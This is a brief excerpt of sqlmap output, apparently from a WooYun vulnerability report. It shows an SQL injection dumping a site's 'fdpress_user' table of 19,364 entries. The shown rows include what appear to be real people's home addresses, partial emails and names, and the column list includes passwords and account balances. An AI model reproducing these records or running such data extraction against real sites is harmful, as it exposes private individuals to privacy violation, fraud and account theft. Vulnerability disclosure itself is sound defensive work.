 [21:44:12] [INFO] fetching columns for table 'fdpress_user' in database 'fudanbo
ok'
[21:44:13] [WARNING] the SQL query provided does not return any output
[21:44:13] [WARNING] the SQL query provided does not return any output
[21:44:13] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[21:44:13] [INFO] the query with expanded column name(s) is: SELECT u_id, user_a
dd, user_email, user_lasttime, user_name, user_pos, user_psd, user_regtime, user
_tel, user_totalmoney, user_truename FROM fdpress_user
[21:44:13] [INFO] the SQL query used returns 19364 entries
[21:44:20] [INFO] retrieved: "10672","江苏省海门市天补镇通海村4组16号","xujingle
i15@sohu.co...
[21:44:27] [INFO] retrieved: "10673","广东省鹤山市沙坪镇新城路40号202房",""," ",
"陈镜","52970...
[21:44:32] [INFO] retrieved: "10674","内蒙古呼和浩特市呼伦北路农业厅2号楼28号信
箱",""," ","FOX","...
[21:44:38] [INFO] retrieved: "10675","内蒙古呼和浩特市新城区呼伦北路农业厅2号28
号信箱","heping_1952...
[21:44:44] [INFO] retrieved: "10676","山西省太原科技大学家属四号楼2单元22号","wa
nglu8529@yahoo...
www.wooyun.org